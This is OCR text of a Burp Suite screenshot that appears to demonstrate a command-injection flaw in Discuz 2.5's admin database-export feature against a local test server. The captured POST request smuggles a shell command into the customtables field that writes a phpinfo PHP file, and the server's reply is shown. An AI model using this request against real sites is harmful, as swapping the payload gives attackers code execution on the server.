 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CSRF Token Tracker
1 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /Discuz2.5/admin.php?action=db&operation=export&setup=1 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/Discuz2.5/admin.php?action=db&operation=export
Cookie:
04SK_2132_lastvisit=1535366019;
04SK_2132_lastact=1535369627%09admin.php%09;
04SK_2132_checkupgrade=1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 252
formhash=64955595&scrolltop=&anchor=&type=custom&customtables%5B%5D=pre_common_admi
ncp_cmenu">aaa; echo '<?php phpinfo(); ?>' > phpinfo.php
#&method=shell&extendins=0&sqlcompat=&usehex=1&usezip=0&filename=180827_xP9XEI5s&exp
ortsubmit=%E6%8F%90%E4%BA%A4
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 27 Aug 2018 11:36:21 GMT
Server: Apache/2.4.33 (Unix) OpenSSL/1.0.2o PHP/5.6.36 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.36
Set-Cookie: 04SK_2132_lastact=1535369781%09admin.php%09; expires=Tue, 28-Aug-2018 11:36:21
GMT; Max-Age=86399; path=/
Content-Length: 1618
Connection: close
Content-Type: text/html; charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="x-ua-compatible" content="ie=7" />
<link href="static/image/admincp/admincp.css?uY9" rel="stylesheet" type="text/css" />
</head>
<body>
<script type="text/JavaScript">
var admincpfilename = 'admin.php', IMGDIR = 'static/image/common', STYLEID = '1',
VERHASH = 'uY9', IN_ADMINCP = true, ISFRAME = 1, STATICURL='static/', SITEURL =
'http://127.0.0.1/Discuz2.5/', JSPATH = 'static/js/';
</script>
? < + > Type a search term 0 matches